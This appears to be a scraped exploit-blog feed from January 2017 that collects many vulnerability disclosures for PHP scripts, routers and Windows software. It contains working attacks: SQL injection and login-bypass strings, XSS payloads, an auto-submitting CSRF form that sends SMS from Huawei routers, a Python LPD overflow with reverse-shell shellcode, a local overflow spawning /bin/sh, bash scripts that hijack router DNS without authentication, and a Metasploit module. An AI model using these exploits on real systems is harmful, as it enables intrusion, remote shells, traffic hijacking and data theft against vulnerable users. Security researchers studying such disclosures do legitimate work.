# # # # #
# Vulnerability: Admin Login Bypass & SQLi
# Date: 15.01.2017
# Vendor Homepage: http://microcode.ws/
# Script Name: MC Inventory Manager
# Script Buy Now: http://microcode.ws/product/mc-inventory-manager-php-script/3885
# Author: İhsan Şencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# Admin Login Bypass
# http://localhost/[PATH]/admin/ and set Username:'or''=' and Password to 'or''=' and hit enter.
# # # # #
# http://localhost/[PATH]/dashboard.php?p=view_sell&id=[SQL]
# http://localhost/[PATH]//dashboard.php?p=edit_item&id=[SQL]
# E.t.c....
# Other features have the same security vulnerability.
# Exploit:
<html>
<body>
<form action="http://localhost/[PATH]/functions/save_password.php" method="post" parsley-validate>
<fieldset>
<label>Change Password : </label>
<input type="password" placeholder="Type new password" name="password" required/>
</fieldset>
<fieldset>
<label>Re-type Password : </label>
<input type="password" placeholder="Re-Type password again" name="repassword" required/>
</fieldset>
<button type="submit" class="btn btn-sm btn-success">Save
<i class="icon-arrow-right icon-on-right bigger-110"></i>
</button>
</form>
</body>
</html>
# # # # #
# # # # #
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863293102
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# # # # #
# Vulnerability: Improper Access Restrictions
# Date: 15.01.2017
# Vendor Homepage: http://microcode.ws/
# Script Name: MC Coming Soon Script
# Script Buy Now: http://microcode.ws/product/mc-coming-soon-php-script/3880
# Author: İhsan Şencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# Direct entrance..
# An attacker can exploit this issue via a browser.
# The following example URIs are available:
#
# http://localhost/[PATH]/admin/slider.php
# file.php upload
# http://localhost/[PATH]/admin/imageslider/file.php
#
# http://localhost/[PATH]/admin/launch_time.php
# http://localhost/[PATH]/admin/launch_message.php
# http://localhost/[PATH]/admin/send_message.php
# http://localhost/[PATH]/admin/subscribers.php
# http://localhost/[PATH]/admin/settings.php
# http://localhost/[PATH]/admin/users.php
# Vs.......
# # # # #
# # # # #
# Vulnerability: SQL Injection Web Vulnerability
# Date: 15.01.2017
# Vendor Homepage: http://microcode.ws/
# Script Name: MC Documentation Creator
# Script Buy Now: http://microcode.ws/product/mc-documentation-creator-php-script/3890
# Author: İhsan Şencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/admin/dashboard.php?doc=[SQL]
# http://localhost/[PATH]/admin/dashboard.php?docedit=[SQL]
# E.t.c.... Don't look for nothing there are also security vulnerabilities in other files as well.
#
# Admin Login Bypass
# http://localhost/[PATH]/admin/ and set Usename:'or''=' and Password to 'or''=' and hit enter.
# # # # #
# Exploit Title: WinaXe Plus 8.7 - lpr remote buffer overflow
# Date: 2017-01-16
# Exploit Author: Peter Baris
# Exploit link: http://www.saptech-erp.com.au/resources/winaxe_lpr.zip
# Software Link: http://www.labf.com/download/winaxep-ok.html
# Version: 8.7
# Tested on: Windows Server 2008 R2 x64, Windows 7 SP1 x64, Windows 10 Pro x64, Windows Server 2012 R2 x64, Windows Server 2016 x64
#Start the fake LPD daemon -> Add the network printer -> Close
import socket
# WinAxe Plus 8.7 - lpr remote buffer overflow
# Author: Peter Baris
# Tested on Windows Server 2008 R2 x64, Windows 7 SP1 x64, Windows 10 Pro x64, Windows Server 2012 R2 x64, Windows Server 2016 x64
#reverse shell to 192.168.0.13 port 4444, length: 351 bytes, bad characters \x00\x0a\x0d
shell = ("\xb8\xb1\x79\xd9\xb5\xdb\xdc\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x52\x83\xeb\xfc\x31\x43\x0e\x03\xf2\x77\x3b\x40\x08\x6f\x39"
"\xab\xf0\x70\x5e\x25\x15\x41\x5e\x51\x5e\xf2\x6e\x11\x32\xff"
"\x05\x77\xa6\x74\x6b\x50\xc9\x3d\xc6\x86\xe4\xbe\x7b\xfa\x67"
"\x3d\x86\x2f\x47\x7c\x49\x22\x86\xb9\xb4\xcf\xda\x12\xb2\x62"
"\xca\x17\x8e\xbe\x61\x6b\x1e\xc7\x96\x3c\x21\xe6\x09\x36\x78"
"\x28\xa8\x9b\xf0\x61\xb2\xf8\x3d\x3b\x49\xca\xca\xba\x9b\x02"
"\x32\x10\xe2\xaa\xc1\x68\x23\x0c\x3a\x1f\x5d\x6e\xc7\x18\x9a"
"\x0c\x13\xac\x38\xb6\xd0\x16\xe4\x46\x34\xc0\x6f\x44\xf1\x86"
"\x37\x49\x04\x4a\x4c\x75\x8d\x6d\x82\xff\xd5\x49\x06\x5b\x8d"
"\xf0\x1f\x01\x60\x0c\x7f\xea\xdd\xa8\xf4\x07\x09\xc1\x57\x40"
"\xfe\xe8\x67\x90\x68\x7a\x14\xa2\x37\xd0\xb2\x8e\xb0\xfe\x45"
"\xf0\xea\x47\xd9\x0f\x15\xb8\xf0\xcb\x41\xe8\x6a\xfd\xe9\x63"
"\x6a\x02\x3c\x23\x3a\xac\xef\x84\xea\x0c\x40\x6d\xe0\x82\xbf"
"\x8d\x0b\x49\xa8\x24\xf6\x1a\x17\x10\xf8\xd7\xff\x63\xf8\xf6"
"\xa3\xea\x1e\x92\x4b\xbb\x89\x0b\xf5\xe6\x41\xad\xfa\x3c\x2c"
"\xed\x71\xb3\xd1\xa0\x71\xbe\xc1\x55\x72\xf5\xbb\xf0\x8d\x23"
"\xd3\x9f\x1c\xa8\x23\xe9\x3c\x67\x74\xbe\xf3\x7e\x10\x52\xad"
"\x28\x06\xaf\x2b\x12\x82\x74\x88\x9d\x0b\xf8\xb4\xb9\x1b\xc4"
"\x35\x86\x4f\x98\x63\x50\x39\x5e\xda\x12\x93\x08\xb1\xfc\x73"
"\xcc\xf9\x3e\x05\xd1\xd7\xc8\xe9\x60\x8e\x8c\x16\x4c\x46\x19"
"\x6f\xb0\xf6\xe6\xba\x70\x06\xad\xe6\xd1\x8f\x68\x73\x60\xd2"
"\x8a\xae\xa7\xeb\x08\x5a\x58\x08\x10\x2f\x5d\x54\x96\xdc\x2f"
"\xc5\x73\xe2\x9c\xe6\x51")
#100299DD - CALL ESP in xwpdllib.dll
buffer="A"*512+"\xdd\x99\x02\x10"+"\x90"*32+shell
port = 515
s = socket.socket()
ip = '0.0.0.0'
s.bind((ip, port))
s.listen(5)
print 'Listening on LPD port: '+str(port)
while True:
conn, addr = s.accept()
conn.send(buffer)
conn.close()
Document Title:
===============
Huawei Flybox B660 - (POST SMS) CSRF Web Vulnerability
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2026
Release Date:
=============
2017-01-12
Vulnerability Laboratory ID (VL-ID):
====================================
2026
Common Vulnerability Scoring System:
====================================
4.4
Product & Service Introduction:
===============================
The Huawei B660 has a web interface for configuration. You can use any web browser you like to login to the Huawei B660.
(Copy of the Homepage: http://setuprouter.com/router/huawei/b660/manual-1184.pdf )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered a security flaw that affects the official Huawei Flybox B660 3G/4G router product series.
Vulnerability Disclosure Timeline:
==================================
2017-01-12: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Affected Product(s):
====================
Huawei
Product: Flybox - Router (Web-Application) B660 3G/4G
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Technical Details & Description:
================================
A remote cross-site request forgery vulnerability has been discovered in the official Huawei Flybox B660 3G/4G router product series.
The security vulnerability allows a remote attacker to perform unauthenticated application requests with non-expired browser session
credentials to unauthorized execute specific backend functions.
The vulnerability is located in the `/htmlcode/html/sms.cgi` and `/htmlcode/html/sms_new.asp` modules and the `RequestFile` parameter
of the localhost path URL. Remote attackers are able to send sms messages as malicious bomb to other phone numbers from any Huawei
Flybox B660 via unauthenticated POST method request.
The security risk of the csrf web vulnerability is estimated as medium with a cvss (common vulnerability scoring system) count of 4.4.
Exploitation of the csrf web vulnerability requires a low privilege web-application user account and medium or high user interaction.
Successful exploitation of the vulnerability results in unauthenticated application requests and manipulation of affected or connected
device backend modules.
Request Method(s):
[+] POST
Vulnerable Module(s):
[+] /htmlcode/html/sms.cgi
[+] /htmlcode/html/sms_new.asp
Vulnerable Parameter(s):
[+] RequestFile
Software version of the modem:
1066.12.15.01.200
Hardware version of the modem:
WLB3TCLU
Name of the device:
B660
Hardware version of the router:
WL1B660I001
Software version of the router:
1066.11.15.02.110sp01
Proof of Concept (PoC):
=======================
The security vulnerability can be exploited by remote attackers without privilege web-application user account and with medium or high user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
PoC: CSRF Exploit
<html>
<!-- CSRF PoC By SaifAllah benMassaoud -->
<body>
<form id="test" action="http://localhost/htmlcode/html/sms.cgi?RequestFile=/htmlcode/html/sms_new.asp" method="POST">
<input type="hidden" name="action" value="Send" />
<input type="hidden" name="action" value="Send" />
<input type="hidden" name="sms_text_mode" value="1" />
<input type="hidden" name="sms_content_1" value="[Malicious Site + IP Adress/Redirection + File]:=[download]" />
<input type="hidden" name="sms_num" value="1" />
<input type="hidden" name="phone_numbers" value="[Victim PhoneNumber]" />
<input type="hidden" name="page" value="sms_new.asp" />
</form>
<script>document.getElementById('test').submit();</script>
</body>
</html>
--- PoC Session Logs [POST] ---
/htmlcode/html/sms.cgi?RequestFile=/htmlcode/html/sms_new.asp HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/htmlcode/html/sms.cgi?RequestFile=/htmlcode/html/sms.asp
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2059
action=Send&action=Send&sms_text_mode=1&sms_content_1=Malicious Site + IP Adress/Redirection + File:=download&sms_num=1&station=
,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,&phone_numbers=[Victim PhoneNumber]&page=sms_new.asp
HTTP/1.1 200 OK
CACHE-CONTROL: no-cache
Content-Type: text/html
Content-Length: 364
<html><script src="http://cakecdn.info/ad_20160927.js?ver=1&channel=1" id="{6AF30038-1A5F-46F9-AE73-455BB857D493}"></script>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>replace</title>
<body>
<script language="JavaScript" type="text/javascript">
var pageName = '/';
top.location.replace(pageName);
</script>
</body>
</html>
Note: Attackers can as well put an auto-submit java-script generated form inside an high traffic website tp exploit.
Security Risk:
==============
The security risk of the cross site request forgery vulnerability in the Huawei Flybox B660 3G/4G router product series is estimated as medium. (CVSS 4.4)
Credits & Authors:
==================
SaifAllah benMassaoud - ( http://www.vulnerability-lab.com/show.php?user=SaifAllahbenMassaoud )
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed
or implied, including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable
in any case of damage, including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab
or its suppliers have been advised of the possibility of such damages. Some states do not allow the exclusion or limitation of liability mainly for
consequential or incidental damages so the foregoing limitation may not apply. We do not approve or encourage anybody to break any licenses, policies,
deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com
Section: magazine.vulnerability-lab.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact
Social: twitter.com/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register.php
Any modified copy or reproduction, including partially usages, of this file, resources or information requires authorization from Vulnerability Laboratory.
Permission to electronically redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by
Vulnerability-Lab Research Team or its suppliers. All pictures, texts, advisories, source code, videos and other information on this website is trademark
of vulnerability-lab team & the specific authors or managers. To record, list, modify, use or edit our material contact (admin@) to get a ask permission.
Copyright © 2017 | Vulnerability Laboratory - [Evolution Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
# Exploit Title : ----------- : Business Networking Script v8.11- SQLi &
Persistent Cross Site Scripting
# Author : ----------------- : Ahmet Gurel
# Google Dork : --------- : -
# Date : -------------------- : 16/01/2017
# Type : -------------------- : webapps
# Platform : --------------- : PHP
# Vendor Homepage : http://itechscripts.com/business-networking-script/
# Sofware Price and Demo : $299.00
http://professional-network.itechscripts.com
########## 1-SQL Injection ##########
##### Vulnerable Parameter Type : GET
##### Vulnerable Parameter : gid
##### Vulnerable URL :
http://localhost/[PATH]/show_group_members.php?gid=[SQLi]
##### SQLi Parameter : ' OR '1'='1
########## 2-Persistent XSS Payload ##########
##### Vulnerable URL : http://localhost/[PATH]/home.php
##### Vuln. Parameter: first_name=
##### PAYLOAD : '"--></style></Script><Script>alert(1)</Script>
# Exploit developed using Exploit Pack v7.01
# Exploit Author: Juan Sacco - http://www.exploitpack.com - jsacco@exploitpack.com
# Program affected: iSelect
# Affected value: -k, --key=KEY
# Version: 1.4.0-2+b1
#
# Tested and developed under: Kali Linux 2.0 x86 - https://www.kali.org
# Program description: ncurses-based interactive line selection tool
# iSelect is an interactive line selection tool, operating via a
# full-screen Curses-based terminal session.
# Kali Linux 2.0 package: pool/main/i/iselect/iselect_1.4.0-2+b1_i386.deb
# MD5sum: d5ace58e0f463bb09718d97ff6516c24
# Website: http://www.ossp.org/pkg/tool/iselect/
# Where in the code:
#7 0xb7eaa69f in __strcpy_chk (dest=0xbfffeccc "1\243\376\267\070\360\377\277", src=0xbffff388 "=", 'A' <repeats 199 times>..., destlen=1024) at strcpy_chk.c:30
#8 0x0804bfaa in ?? ()
#9 0x0804914d in ?? ()
#10 0xb7dcd276 in __libc_start_main (main=0x8048f50, argc=2, argv=0xbffff224, init=0x804c020, fini=0x804c090, rtld_fini=0xb7fea8a0 <_dl_fini>, stack_end=0xbffff21c) at ../csu/libc-start.c:291
# Exploit code: Proof of Concept ( Without Fortify )
import os, subprocess
def run():
try:
print "# iSelect - Local Buffer Overflow by Juan Sacco"
print "# This Exploit has been developed using Exploit Pack - http://exploitpack.com"
# NOPSLED + SHELLCODE + EIP
buffersize = 1024
nopsled = "\x90"*30
shellcode = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
eip = "\x08\xec\xff\xbf"
buffer = nopsled * (buffersize-len(shellcode)) + eip
subprocess.call(["iselect -k=",'', buffer])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "Sorry, iSelect binary - Not found!"
else:
print "Error executing exploit"
raise
def howtousage():
print "Snap! Something went wrong"
sys.exit(-1)
if __name__ == '__main__':
try:
print "Exploit iSelect - Local Overflow Exploit"
print "Author: Juan Sacco - Exploit Pack"
except IndexError:
howtousage()
run()
#!/bin/bash
#
# Pirelli DRG A115 ADSL Router
# Unauthenticated Remote DNS Change Exploit
#
# Copyright 2017 (c) Todor Donev <todor.donev at gmail.com>
# https://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
#
# Description:
# The vulnerability exist in the web interface, which is
# accessible without authentication.
#
# Once modified, systems use foreign DNS servers, which are
# usually set up by cybercriminals. Users with vulnerable
# systems or devices who try to access certain sites are
# instead redirected to possibly malicious sites.
#
# Modifying systems' DNS settings allows cybercriminals to
# perform malicious activities like:
#
# o Steering unknowing users to bad sites:
# These sites can be phishing pages that
# spoof well-known sites in order to
# trick users into handing out sensitive
# information.
#
# o Replacing ads on legitimate sites:
# Visiting certain sites can serve users
# with infected systems a different set
# of ads from those whose systems are
# not infected.
#
# o Controlling and redirecting network traffic:
# Users of infected systems may not be granted
# access to download important OS and software
# updates from vendors like Microsoft and from
# their respective security vendors.
#
# o Pushing additional malware:
# Infected systems are more prone to other
# malware infections (e.g., FAKEAV infection).
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
# The malicious code doesn't sleeping, he stalking..
#
if [[ $# -gt 3 || $# -lt 2 ]]; then
echo " Pirelli DRG A115 "
echo " Unauthenticated Remote DNS Change Exploit"
echo " ==================================================================="
echo " Usage: $0 <Target> <Primary DNS> <Secondary DNS>"
echo " Example: $0 133.7.133.7 8.8.8.8"
echo " Example: $0 133.7.133.7 8.8.8.8 8.8.4.4"
echo ""
echo " Copyright 2017 (c) Todor Donev <todor.donev at gmail.com>"
echo " https://www.ethical-hacker.org/ https://www.fb.com/ethicalhackerorg"
exit;
fi
GET=`which GET 2>/dev/null`
if [ $? -ne 0 ]; then
echo " Error : libwww-perl not found =/"
exit;
fi
GET -e "http://$1/dnscfg.cgi?dnsPrimary=$2&dnsSecondary=$3&dnsDynamic=0&dnsRefresh=1" 0&> /dev/null <&1
#!/bin/bash
#
# Tenda ADSL2/2+ Modem D840R
# Unauthenticated Remote DNS Change Exploit
#
# Copyright 2017 (c) Todor Donev <todor.donev at gmail.com>
# https://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
#
# Description:
# The vulnerability exist in the web interface, which is
# accessible without authentication.
#
# Once modified, systems use foreign DNS servers, which are
# usually set up by cybercriminals. Users with vulnerable
# systems or devices who try to access certain sites are
# instead redirected to possibly malicious sites.
#
# Modifying systems' DNS settings allows cybercriminals to
# perform malicious activities like:
#
# o Steering unknowing users to bad sites:
# These sites can be phishing pages that
# spoof well-known sites in order to
# trick users into handing out sensitive
# information.
#
# o Replacing ads on legitimate sites:
# Visiting certain sites can serve users
# with infected systems a different set
# of ads from those whose systems are
# not infected.
#
# o Controlling and redirecting network traffic:
# Users of infected systems may not be granted
# access to download important OS and software
# updates from vendors like Microsoft and from
# their respective security vendors.
#
# o Pushing additional malware:
# Infected systems are more prone to other
# malware infections (e.g., FAKEAV infection).
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
# The malicious code doesn't sleeping, he stalking..
#
if [[ $# -gt 3 || $# -lt 2 ]]; then
echo " Tenda ADSL2/2+ Modem D840R "
echo " Unauthenticated Remote DNS Change Exploit"
echo " ==================================================================="
echo " Usage: $0 <Target> <Primary DNS> <Secondary DNS>"
echo " Example: $0 133.7.133.7 8.8.8.8"
echo " Example: $0 133.7.133.7 8.8.8.8 8.8.4.4"
echo ""
echo " Copyright 2017 (c) Todor Donev <todor.donev at gmail.com>"
echo " https://www.ethical-hacker.org/ https://www.fb.com/ethicalhackerorg"
exit;
fi
GET=`which GET 2>/dev/null`
if [ $? -ne 0 ]; then
echo " Error : libwww-perl not found =/"
exit;
fi
GET -e "http://$1/dnscfg.cgi?dnsPrimary=$2&dnsSecondary=$3&dnsDynamic=0&dnsRefresh=1" 0&> /dev/null <&1
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Seh
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'DiskBoss Enterprise GET Buffer Overflow',
'Description' => %q{
This module exploits a stack-based buffer overflow vulnerability
in the web interface of DiskBoss Enterprise v7.5.12 and v7.4.28,
caused by improper bounds checking of the request path in HTTP GET
requests sent to the built-in web server. This module has been
tested successfully on Windows XP SP3 and Windows 7 SP1.
},
'License' => MSF_LICENSE,
'Author' =>
[
'vportal', # Vulnerability discovery and PoC
'Gabor Seljan' # Metasploit module
],
'References' =>
[
['EDB', '40869']
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Platform' => 'win',
'Payload' =>
{
'BadChars' => "\x00\x09\x0a\x0d\x20",
'Space' => 2000
},
'Targets' =>
[
[
'Automatic Targeting',
{
'auto' => true
}
],
[
'DiskBoss Enterprise v7.4.28',
{
'Offset' => 2471,
'Ret' => 0x1004605c # ADD ESP,0x68 # RETN [libpal.dll]
}
],
[
'DiskBoss Enterprise v7.5.12',
{
'Offset' => 2471,
'Ret' => 0x100461da # ADD ESP,0x68 # RETN [libpal.dll]
}
]
],
'Privileged' => true,
'DisclosureDate' => 'Dec 05 2016',
'DefaultTarget' => 0))
end
def check
res = send_request_cgi(
'method' => 'GET',
'uri' => '/'
)
if res && res.code == 200
if res.body =~ /DiskBoss Enterprise v7\.(4\.28|5\.12)/
return Exploit::CheckCode::Vulnerable
elsif res.body =~ /DiskBoss Enterprise/
return Exploit::CheckCode::Detected
end
else
vprint_error('Unable to determine due to a HTTP connection timeout')
return Exploit::CheckCode::Unknown
end
Exploit::CheckCode::Safe
end
def exploit
mytarget = target
if target['auto']
mytarget = nil
print_status('Automatically detecting the target...')
res = send_request_cgi(
'method' => 'GET',
'uri' => '/'
)
if res && res.code == 200
if res.body =~ /DiskBoss Enterprise v7\.4\.28/
mytarget = targets[1]
elsif res.body =~ /DiskBoss Enterprise v7\.5\.12/
mytarget = targets[2]
end
end
if !mytarget
fail_with(Failure::NoTarget, 'No matching target')
end
print_status("Selected Target: #{mytarget.name}")
end
sploit = make_nops(21)
sploit << payload.encoded
sploit << rand_text_alpha(mytarget['Offset'] - payload.encoded.length)
sploit << [mytarget.ret].pack('V')
sploit << rand_text_alpha(2500)
send_request_cgi(
'method' => 'GET',
'uri' => sploit
)
end
end
Exploit Title : Image Sharing Script v4.13 - Multiple Vulnerability
Author : Hasan Emre Ozer
Google Dork : -
Date : 16/01/2017
Type : webapps
Platform: PHP
Vendor Homepage : http://itechscripts.com/image-sharing-script/
Sofware Price and Demo : $1250
http://photo-sharing.itechscripts.com/
--------------------------------
Type: Reflected XSS
Vulnerable URL: http://localhost/[PATH]/searchpin.php
Vulnerable Parameters : q=
Payload:"><img src=i onerror=prompt(1)>
-------------------------------
Type: Error Based Sql Injection
Vulnerable URL:http://localhost/[PATH]/list_temp_photo_pin_upload.php
Vulnerable Parameters: pid
Method: GET
Payload: ' AND (SELECT 2674 FROM(SELECT
COUNT(*),CONCAT(0x717a717671,(SELECT
(ELT(2674=2674,1))),0x717a6a6b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xvtH'='xvtH
-------------------------------
Type: Error Based Sql Injection
Vulnerable URL:http://localhost/[PATH]/categorypage.php
Vulnerable Parameters: token
Method: GET
Payload: ' AND (SELECT 2674 FROM(SELECT
COUNT(*),CONCAT(0x717a717671,(SELECT
(ELT(2674=2674,1))),0x717a6a6b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xvtH'='xvtH
--------------------------------
Type: Reflected XSS
Vulnerable URL: http://localhost/[PATH]/categorypage.php
Vulnerable Parameters : token
Payload:"><img src=i onerror=prompt(1)>
-------------------------------
Type: Stored XSS
Vulnerable URL: http://localhost/[PATH]/ajax-files/postComment.php
Method: POST
Vulnerable Parameters : &text=
Payload:<img src=i onerror=prompt(1)>
--------------------------------
Type: Error Based Sql Injection
Vulnerable URL:http://localhost/[PATH]/ajax-files/postComment.php
Vulnerable Parameters: id
Method: POST
Payload:' AND (SELECT 2674 FROM(SELECT COUNT(*),CONCAT(0x717a717671,(SELECT
(ELT(2674=2674,1))),0x717a6a6b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xvtH'='xvtH
---------------------------------
Type: Error Based Sql Injection
Vulnerable URL:http://localhost/[PATH]//ajax-files/followBoard.php
Vulnerable Parameters: brdId
Method: POST
Payload:' AND (SELECT 2674 FROM(SELECT COUNT(*),CONCAT(0x717a717671,(SELECT
(ELT(2674=2674,1))),0x717a6a6b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xvtH'='xvtH
# # # # #
# Vulnerability: Authentication Bypass
# Date: 16.01.2017
# Vendor Homepage: http://e-topbiz.com/
# Script Name: Million Pixels 3
# Script Buy Now: http://www.e-topbiz.com/oprema/pages/millionpixels3.php
# Author: İhsan Şencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# http://localhost/[PATH]/admin/ and set Username:'or''=' and Password to 'or''=' and hit enter.
# # # # #
1. ADVISORY INFORMATION
========================================
Title: ManagEnegine ADManager Plus <= 6.5.40 Multiple Vulnerabilities
Application: ManagEnegine Admanager
Remotely Exploitable: Yes
Authentication Required: Yes
Versions Affected: <= 6.5.40
Technology: Java
Vendor URL: https://www.manageengine.com/products/ad-manager/
Identified Issues Types: Reflected XSS(s), Authenticated Second Order SQL Injection
Author: Mehmet Ince
Date of found: 08 Jan 2017
2. CREDIT
========================================
Those vulnerabilities was identified during internal penetration test
by Mehmet INCE from PRODAFT / INVICTUS.
3. DETAILS
========================================
3.1 Authenticated Second Order SQL Injection
-----------------------------------------
AdventNetADSMClient.jar file contains DuplicateComputersListener class definition which is accessible with /Report.do enpoint.
start function of DuplicateComputerLİstener class is as follow (Irrelevant part are omitted.)
public void start(ArrayList attributeList, HttpServletRequest request, ReportBean bean)
{
try
{
... OMITTED ...
this.attrbId = request.getParameter("attrId");
this.tableName = request.getParameter("attrTabName");
this.attrbName = request.getParameter("attrbColName");
... OMITTED ...
}
catch (Exception e)
{
e.printStackTrace();
}
}
It takes user input without validation and set it directly to the class variables such as tableName, attrbName.
And then deriveData function are going to be called with class variables that under the adversary control
during complatedAction function execution.
public void completedAction()
{
if (this.updateDetails)
{
... OMITTED ...
deriveData(this.domainName, this.attrbId, this.attrbName, this.tableName);
... OMITTED ...
}
... OMITTED ...
}
deriveData function definition is as follow.
public void deriveData(String domainName, String attrbId, String attrbName, String tableName)
{
ArrayList list = new ArrayList();
RelationalAPI relationalAPI = RelationalAPI.getInstance();
Connection connection = null;
try
{
TableDefinition tableDef = MetaDataUtil.getTableDefinitionByName(tableName);
ColumnDefinition colDef = tableDef.getColumnDefinitionByName(attrbName);
String dataType = colDef.getDataType();
String selctAttrbCol_defaultValue = "'-'";
if (!dataType.equals("CHAR")) {
... OMITTED ...
}
String query = "select " + tableName + "." + attrbName + "," + tableName + ".domain_name " + " from " + tableName + " inner join " + this.resultTableName + " on " + tableName + ".object_guid=" + this.resultTableName + ".object_guid where " + tableName + "." + attrbName + "!=" + selctAttrbCol_defaultValue + " and " + tableName + ".domain_name='" + domainName + "' and " + this.resultTableName + ".report_generation_id='" + this.generationId + "' group by " + tableName + "." + attrbName + "," + tableName + ".domain_name having count(*) > 1;";
if (!tableName.equalsIgnoreCase(this.baseTableName))
{
String selctAttrbCol = tableName + "." + attrbName;
String parentAttrbCol = this.baseTableName + ".domain_name";
String parentTable = this.baseTableName;String childTable = tableName;
String parentJoinCol = this.baseTableName + ".object_guid";
String childJoinCol = tableName + ".object_guid";
String join = parentTable + " inner join " + childTable + " on " + parentJoinCol + " = " + childJoinCol + " inner join " + this.resultTableName + " on " + parentJoinCol + " = " + this.resultTableName + ".object_guid";
query = "select " + selctAttrbCol + "," + parentAttrbCol + " from " + join + " where " + selctAttrbCol + "!=" + selctAttrbCol_defaultValue + " and " + parentAttrbCol + "='" + domainName + "' and " + this.resultTableName + ".report_generation_id='" + this.generationId + "' group by " + selctAttrbCol + "," + parentAttrbCol + " having count(*) > 1;";
}
ArrayList result = getResult(query, attrbName);
ArrayList subList = new ArrayList();
if (result.size() > 0)
{
... OMITTED ...
}
if (subList.size() > 0)
{
... OMITTED ...
}
else
{
... OMITTED ...
}
}
catch (Exception e)
{
e.printStackTrace();
}
}
As you can see, database query built with user supplied variable without PDO/ORM.
POC URL : http://12.0.0.136:8080/Report.do?methodToCall=generateReport&action=Generate&domains=DC=acme,DC=local&&attrId=3001&attrTabName=1;%20SELECT%20pg_sleep(100);%20--&attrbColName=COMPUTER_NAME&attrbDispName=Computer%20Name
Vulnerable Parameters: attrTabName, attrbColName
IMPORTANT NOTE:
Since whole process are being called as background job, there is no way to successfully exploitation
with Blind and/or Time Based techniques. Since this application mostly runs on Windows operating systems, it's possible to
exfiltrate data with DNS queries.(http://www.slideshare.net/stamparm/dns-exfiltration-using-sqlmap-13163281)
3.2 Reflected Cross-Site Scripting Issues
-----------------------------------------
Issue #1
